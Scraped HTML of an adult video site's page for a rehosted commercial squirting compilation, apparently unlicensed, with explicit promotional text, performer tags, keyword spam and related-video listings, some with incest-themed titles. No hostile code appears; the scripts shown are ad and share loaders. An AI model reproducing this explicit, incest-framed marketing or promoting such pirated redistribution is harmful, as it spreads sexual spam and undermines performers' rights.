<meta name="msapplication-TileImage" content="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-270x270.png" />
</head>

<body 
class="wp-singular post-template-default single single-post postid-47174 single-format-standard wp-custom-logo wp-theme-ultimatube">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://pornhoarders.com/" rel="home" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"><img src="https://pornhoarders.com/wp-content/uploads/2023/12/PornHoarders-logo-1.png" alt="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"></a>
				
									<p class="site-description">
											Watch All Full Videos Until Your Cum.						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://pornhoarders.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pornbzz.com">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pornhoarders.com/categories/">Categories</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornhoarders.com/tags/">Tags</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornhoarders.com/actors/">Actors</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-47174" class="post-47174 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-adriana-chechik tag-alex-legend tag-damon-dice tag-ebony-mystique tag-keiran-lee tag-kelly-divine tag-riley-reid tag-scott-nails tag-skylar-snow tag-sophie-dee tag-sploosh-the-best-of-squirting tag-tiffany-watson tag-van-wylde" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	<meta itemprop="author" content="admin" />
	<meta itemprop="name" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video" />
			<meta itemprop="description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video
Brazzers 2024 Thirsty!? Brazzers got you covered. With some of the hottest names in the industry, we’ve put together a compilation of the most intense squirting action over the years. Watch these girls gush, squirt, leak &amp; firehose their sweet pussy juices everywhere! pornhoarder

New Years Smash Angela White Manuel Ferrara full video
Ski Mask Slut Spices it Up April Olsen Kira Fox Dan Damage full video
Pervy Dad Steals College Cutie Bella Blu Mick Blue
My Sons Slutty GF Earns Cash Arabelle Raphael Rissa May Scott Nails



Sploosh The Best of Squirting, Adriana Chechik, Riley Reid, Sophie Dee, Tiffany Watson, Skylar Snow, Kelly Divine, Ebony Mystique, Alex Legend, Van Wylde, Damon Dice, Keiran Lee, Scott Nails" />
		<meta itemprop="duration" content="P0DT1H20M54S" />
	<meta itemprop="thumbnailUrl" content="https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg" />
			<meta itemprop="contentURL" content="http://hlsws21c.cdnlivestream.xyz/wp-content/uploads/2024/01/Sploosh%20The%20Best%20of%20Squirting.mp4" />
		<meta itemprop="uploadDate" content="2024-01-02T02:29:23+00:00" />

	
	<div class="video-player">
					<div class="responsive-player">
				<iframe src="https://pornhoarders.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video</h1>							<span class="views"><i class="fa fa-eye"></i> 3K</span>
					</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="47174" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="47174" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/&amp;title=Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video&amp;summary=&lt;h1&gt;Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video&lt;/h1&gt;
&lt;a href=&quot;https://new-porn-ads.com/&quot;&gt;Brazzers 2024&lt;/a&gt; Thirsty!? Brazzers got you covered. With some of the hottest names in the industry, we’ve put together a compilation of the most intense squirting action over the years. Watch these girls gush, squirt, leak &amp; firehose their sweet pussy juices everywhere! &lt;a href=&quot;https://pornhoarders.com/&quot;&gt;pornhoarder&lt;/a&gt;

&lt;a href=&quot;https://pornez.cam/new-years-smash-angela-white-manuel-ferrara-full-video/&quot;&gt;New Years Smash Angela White Manuel Ferrara full video&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/ski-mask-slut-spices-it-up-april-olsen-kira-fox-dan-damage-full-video/&quot;&gt;Ski Mask Slut Spices it Up April Olsen Kira Fox Dan Damage full video&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/pervy-dad-steals-college-cutie-bella-blu-mick-blue/&quot;&gt;Pervy Dad Steals College Cutie Bella Blu Mick Blue&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/my-sons-slutty-gf-earns-cash-arabelle-raphael-rissa-may-scott-nails/&quot;&gt;My Sons Slutty GF Earns Cash Arabelle Raphael Rissa May Scott Nails&lt;/a&gt;

&lt;img class=&quot;alignnone&quot; src=&quot;https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg&quot; alt=&quot;Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique&quot; width=&quot;779&quot; height=&quot;438&quot; /&gt;

Sploosh The Best of Squirting, Adriana Chechik, Riley Reid, Sophie Dee, Tiffany Watson, Skylar Snow, Kelly Divine, Ebony Mystique, Alex Legend, Van Wylde, Damon Dice, Keiran Lee, Scott Nails&amp;source=https://pornhoarders.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/&title=Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://pornhoarders.com/category/brazzers/" class="label" title="Brazzers"><i class="fa fa-folder"></i> Brazzers</a><a href="https://pornhoarders.com/category/brazzers-2023/" class="label" title="Brazzers 2023"><i class="fa fa-folder"></i> Brazzers 2023</a><a href="https://pornhoarders.com/category/brazzers-porn-2023/" class="label" title="Brazzers porn 2023"><i class="fa fa-folder"></i> Brazzers porn 2023</a><a href="https://pornhoarders.com/category/featured/" class="label" title="Featured"><i class="fa fa-folder"></i> Featured</a><a href="https://pornhoarders.com/category/new-brazz/" class="label" title="New Brazz"><i class="fa fa-folder"></i> New Brazz</a><a href="https://pornhoarders.com/category/newbrazz/" class="label" title="Newbrazz"><i class="fa fa-folder"></i> Newbrazz</a><a href="https://pornhoarders.com/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder"></i> Up Comming</a><a href="https://pornhoarders.com/tag/adriana-chechik/" class="label" title="Adriana Chechik"><i class="fa fa-tag"></i> Adriana Chechik</a><a href="https://pornhoarders.com/tag/alex-legend/" class="label" title="Alex Legend"><i class="fa fa-tag"></i> Alex Legend</a><a href="https://pornhoarders.com/tag/damon-dice/" class="label" title="Damon Dice"><i class="fa fa-tag"></i> Damon Dice</a><a href="https://pornhoarders.com/tag/ebony-mystique/" class="label" title="Ebony Mystique"><i class="fa fa-tag"></i> Ebony Mystique</a><a href="https://pornhoarders.com/tag/keiran-lee/" class="label" title="Keiran Lee"><i class="fa fa-tag"></i> Keiran Lee</a><a href="https://pornhoarders.com/tag/kelly-divine/" class="label" title="Kelly Divine"><i class="fa fa-tag"></i> Kelly Divine</a><a href="https://pornhoarders.com/tag/riley-reid/" class="label" title="Riley Reid"><i class="fa fa-tag"></i> Riley Reid</a><a href="https://pornhoarders.com/tag/scott-nails/" class="label" title="Scott Nails"><i class="fa fa-tag"></i> Scott Nails</a><a href="https://pornhoarders.com/tag/skylar-snow/" class="label" title="SKYLAR SNOW"><i class="fa fa-tag"></i> SKYLAR SNOW</a><a href="https://pornhoarders.com/tag/sophie-dee/" class="label" title="Sophie Dee"><i class="fa fa-tag"></i> Sophie Dee</a><a href="https://pornhoarders.com/tag/sploosh-the-best-of-squirting/" class="label" title="Sploosh The Best of Squirting"><i class="fa fa-tag"></i> Sploosh The Best of Squirting</a><a href="https://pornhoarders.com/tag/tiffany-watson/" class="label" title="Tiffany Watson"><i class="fa fa-tag"></i> Tiffany Watson</a><a href="https://pornhoarders.com/tag/van-wylde/" class="label" title="Van Wylde"><i class="fa fa-tag"></i> Van Wylde</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
							more">
			<h1>Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video</h1>
<p><a href="https://new-porn-ads.com/" target="_blank" rel="noopener">Brazzers 2024</a> Thirsty!? Brazzers got you covered. With some of the hottest names in the industry, we’ve put together a compilation of the most intense squirting action over the years. Watch these girls gush, squirt, leak &amp; firehose their sweet pussy juices everywhere! <a href="https://pornhoarders.com/">pornhoarder</a></p>
<p><a href="https://pornez.cam/new-years-smash-angela-white-manuel-ferrara-full-video/" target="_blank" rel="noopener">New Years Smash Angela White Manuel Ferrara full video</a><br />
<a href="https://pornez.cam/ski-mask-slut-spices-it-up-april-olsen-kira-fox-dan-damage-full-video/" target="_blank" rel="noopener">Ski Mask Slut Spices it Up April Olsen Kira Fox Dan Damage full video</a><br />
<a href="https://pornez.cam/pervy-dad-steals-college-cutie-bella-blu-mick-blue/" target="_blank" rel="noopener">Pervy Dad Steals College Cutie Bella Blu Mick Blue</a><br />
<a href="https://pornez.cam/my-sons-slutty-gf-earns-cash-arabelle-raphael-rissa-may-scott-nails/" target="_blank" rel="noopener">My Sons Slutty GF Earns Cash Arabelle Raphael Rissa May Scott Nails</a></p>
<p><img decoding="async" class="alignnone" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg" alt="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique" width="779" height="438" /></p>
<p>Sploosh The Best of Squirting, Adriana Chechik, Riley Reid, Sophie Dee, Tiffany Watson, Skylar Snow, Kelly Divine, Ebony Mystique, Alex Legend, Van Wylde, Damon Dice, Keiran Lee, Scott Nails</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	atOptions = {
		'key' : 'a7bff14398203e1e9083e87aa1720c5f',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/a7bff14398203e1e9083e87aa1720c5f/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script></div>	</div>

	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Anatomy-Of-A-ZZ-Catfight-Roxie-Sinner-Jasmine-Sherni-Mick-Blue.jpg" class="thumb-block video-preview-item post-66140 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-brazzers-2023 category-brazzers-2024 category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming tag-anatomy-of-a-zz-catfight tag-anatomy-of-a-zz-catfight-anal tag-anatomy-of-a-zz-catfight-jasmine-sherni tag-anatomy-of-a-zz-catfight-mick-blue tag-anatomy-of-a-zz-catfight-roxie-sinner tag-anatomy-of-a-zz-catfight-xxx tag-brazzers-anatomy-of-a-zz-catfight tag-jasmine-singh-porn tag-jasmine-st-claire-porn tag-jasminerosexo-porn tag-laila-mickelwait-porn tag-lily-phillips-and-bonnie-blue-porn" data-post-id="66140">
	<a href="https://pornhoarders.com/anatomy-of-a-zz-catfight-roxie-sinner-jasmine-sherni-mick-blue-jasmine-singh-porn/" title="Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Anatomy-Of-A-ZZ-Catfight-Roxie-Sinner-Jasmine-Sherni-Mick-Blue.jpg" alt="Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">43:00</span>		</div>
		<header class="entry-header">
			<span class="title">Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 14</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Best-Of-ZZ-Abigail-Mac-Cherie-Deville-Abigail-Mac-Kendra-Lust.jpg" class="thumb-block video-preview-item post-66138 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-anal category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-xxx category-uncategorized tag-best-mom-son-porn tag-best-of-zz-abigail-mac tag-best-of-zz-abigail-mac-abigail-mac tag-best-of-zz-abigail-mac-anal tag-best-of-zz-abigail-mac-bzz tag-best-of-zz-abigail-mac-cherie-deville tag-best-of-zz-abigail-mac-kendra-lust tag-best-of-zz-abigail-mac-xxx tag-best-petite-porn tag-best-porn-game-on-steam tag-best-porn-manhwa tag-best-porn-to-watch" data-post-id="66138">
	<a href="https://pornhoarders.com/best-of-zz-abigail-mac-cherie-deville-abigail-mac-kendra-lust-best-mom-son-porn/" title="Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Best-Of-ZZ-Abigail-Mac-Cherie-Deville-Abigail-Mac-Kendra-Lust.jpg" alt="Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">01:12:17</span>		</div>
		<header class="entry-header">
			<span class="title">Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 27</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Stretching-The-Boundaries-Tina-Snows-Danny-D.jpg" class="thumb-block video-preview-item post-66136 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-anal category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-xxx category-uncategorized tag-aylla-gattina-porn tag-christina-lucci-porn tag-christina-rio-porn tag-christina-savoy-porn tag-kristina-bell-porn tag-stretching-the-boundaries tag-stretching-the-boundaries-anal tag-stretching-the-boundaries-bzz tag-stretching-the-boundaries-danny-d tag-stretching-the-boundaries-tina-snows tag-stretching-the-boundaries-xxx" data-post-id="66136">
	<a href="https://pornhoarders.com/stretching-the-boundaries-tina-snows-danny-d-christina-savoy-porn/" title="Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Stretching-The-Boundaries-Tina-Snows-Danny-D.jpg" alt="Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">38:48</span>		</div>
		<header class="entry-header">
			<span class="title">Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 24</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/HijabMylfs-Mandii-Rose-–-She-Was-a-Conservative-Woman-But-His-Dick-Made-Her-Break-a-Few-Rules.jpg" class="thumb-block video-preview-item post-66132 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming" data-post-id="66132">
	<a href="https://pornhoarders.com/hijabmylfs-mandii-rose-she-was-a-conservative-woman-but-his-dick-made-her-break-a-few-rules/" title="[HijabMylfs] Mandii Rose – She Was a Conservative Woman, But His Dick Made Her Break a Few Rules">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/HijabMylfs-Mandii-Rose-–-She-Was-a-Conservative-Woman-But-His-Dick-Made-Her-Break-a-Few-Rules.jpg" alt="[HijabMylfs] Mandii Rose – She Was a Conservative Woman, But His Dick Made Her Break a Few Rules"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">33:07</span>		</div>
		<header class="entry-header">
			<span class="title">[HijabMylfs] Mandii Rose – She Was a Conservative Woman, But His Dick Made Her Break a Few Rules</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 44</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/PervTherapy-Isabella-Jules-Carmen-Caliente-–-Shy-Indian-Sister-Has-a-Sexual-Awakening.jpg" class="thumb-block video-preview-item post-66129 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66129">
	<a href="https://pornhoarders.com/pervtherapy-isabella-jules-carmen-caliente-shy-indian-sister-has-a-sexual-awakening/" title="[PervTherapy] Isabella Jules, Carmen Caliente – Shy Indian Sister Has a Sexual Awakening">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/PervTherapy-Isabella-Jules-Carmen-Caliente-–-Shy-Indian-Sister-Has-a-Sexual-Awakening.jpg" alt="[PervTherapy] Isabella Jules, Carmen Caliente – Shy Indian Sister Has a Sexual Awakening"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">43:26</span>		</div>
		<header class="entry-header">
			<span class="title">[PervTherapy] Isabella Jules, Carmen Caliente – Shy Indian Sister Has a Sexual Awakening</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 16</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/SexMex-Lula-–-Spider-Girl-Banged-By-Superheroes.jpg" class="thumb-block video-preview-item post-66126 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66126">
	<a href="https://pornhoarders.com/sexmex-lula-spider-girl-banged-by-superheroes/" title="[SexMex] Lula – Spider Girl Banged By Superheroes">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/SexMex-Lula-–-Spider-Girl-Banged-By-Superheroes.jpg" alt="[SexMex] Lula – Spider Girl Banged By Superheroes"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">26:53</span>		</div>
		<header class="entry-header">
			<span class="title">[SexMex] Lula – Spider Girl Banged By Superheroes</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 21</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Kylie-Rocket-Deepthroat-Threesome.jpg" class="thumb-block video-preview-item post-66125 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66125">
	<a href="https://pornhoarders.com/evilangel-kylie-rocket-deepthroat-threesome/" title="[EvilAngel] Kylie Rocket Deepthroat Threesome">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Kylie-Rocket-Deepthroat-Threesome.jpg" alt="[EvilAngel] Kylie Rocket Deepthroat Threesome"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">35:38</span>		</div>
		<header class="entry-header">
			<span class="title">[EvilAngel] Kylie Rocket Deepthroat Threesome</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 10</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Jennifer-White-Gaping-Squirting-MILF.jpg" class="thumb-block video-preview-item post-66130 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66130">
	<a href="https://pornhoarders.com/evilangel-jennifer-white-gaping-squirting-milf/" title="[EvilAngel] Jennifer White Gaping, Squirting MILF">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Jennifer-White-Gaping-Squirting-MILF.jpg" alt="[EvilAngel] Jennifer White Gaping, Squirting MILF"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">28:25</span>		</div>
		<header class="entry-header">
			<span class="title">[EvilAngel] Jennifer White Gaping, Squirting MILF</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 18</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Misha-Maver-Sara-Retali-–-Nympho-Wars.jpg" class="thumb-block video-preview-item post-66134 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66134">
